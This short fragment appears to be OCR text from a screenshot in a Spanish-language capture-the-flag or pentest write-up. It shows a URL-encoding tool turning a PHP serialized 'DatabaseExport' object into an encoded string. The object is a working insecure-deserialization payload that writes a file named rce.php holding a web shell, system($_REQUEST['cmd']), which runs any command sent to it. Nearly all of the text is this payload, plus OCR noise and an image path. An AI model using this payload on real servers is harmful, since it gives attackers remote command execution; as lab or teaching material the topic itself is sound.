 URL Encode
Encode all special chars
O:14:"DatabaseExport":2:{s:9:"user_file";s:7:"rce.php";s:4:"data";s:34:"<?php
system($_REQUEST["cmd"]); ?>";}
ABC 109 1
Tт Raw Bytes LF
Output
O:14:%22DatabaseExport%22:2:%7Bs:9:%22user_file%22;s:7:%22rce.php%22;s:4:%22da
ta%22;s:34:%22%3C?php%20system($_REQUEST%5B%22cmd%22%5D);%20?%3E%22;%7D
Objeto serializado encodeado en URL